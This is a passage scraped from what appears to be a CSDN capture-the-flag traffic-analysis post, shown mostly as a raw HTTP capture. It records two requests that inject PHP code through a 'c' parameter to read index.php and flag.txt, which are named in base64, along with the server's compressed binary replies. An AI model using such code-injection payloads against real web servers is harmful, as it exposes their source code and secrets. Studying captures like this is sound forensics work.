 </p>
</td></tr>
</table>
</div></body></html>GET /?c=print_r(gzcompress(file_get_contents(base64_decode(%22aW5kZXgucGhw%22)))); HTTP/1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 29 Sep 2017 09:55:49 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 36
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
x.../.(PH-K..P..r
.u
..N...........fGET /?c=print_r(gzcompress(file_get_contents(base64_decode(%22ZmxhZy50eHQ%22)))); HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 29 Sep 2017 09:55:50 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 49
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
CSDN @亿佰